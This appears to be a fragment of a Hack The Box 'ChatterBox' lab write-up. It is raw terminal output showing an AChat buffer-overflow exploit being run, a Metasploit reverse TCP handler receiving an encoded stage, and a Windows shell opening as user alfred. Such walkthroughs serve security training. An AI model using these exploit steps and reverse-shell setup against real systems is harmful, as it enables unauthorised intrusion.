 ┌──(root㉿kali)-[/home/…/HTB/ChatterBox/exploits/AChat-Reverse-TCP-Exploit]
└─# python2 AChat_Exploit.py
[+] BUFFER OVERFLOW PAYLOAD RELEASED -- CHECK YOUR HANDLER
┌──(root㉿kali)-[/home/…/HTB/ChatterBox/exploits/AChat-Reverse-TCP-Exploit]
└─#
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:5555
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.74
[*] Command shell session 2 opened (10.10.14.4:5555 -> 10.10.10.74:49159) at
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Vulnhub
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>